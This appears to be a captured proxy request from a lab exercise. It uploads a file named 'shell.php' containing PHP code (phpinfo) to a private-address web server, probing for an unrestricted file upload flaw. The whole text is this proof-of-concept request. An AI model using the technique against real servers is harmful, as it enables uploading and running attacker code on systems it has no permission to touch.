 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.110.11:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------5962463597306327882150854751
Content-Length: 403
Origin: http://192.168.110.11:8080
Connection: close
Referer: http://192.168.110.11:8080/index.php
Upgrade-Insecure-Requests: 1
-----------------------------5962463597306327882150854751
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: application/x-php
<?php phpinfo();?>
-----------------------------5962463597306327882150854751
Content-Disposition: form-data; name="name"
info.php1
-----------------------------5962463597306327882150854751--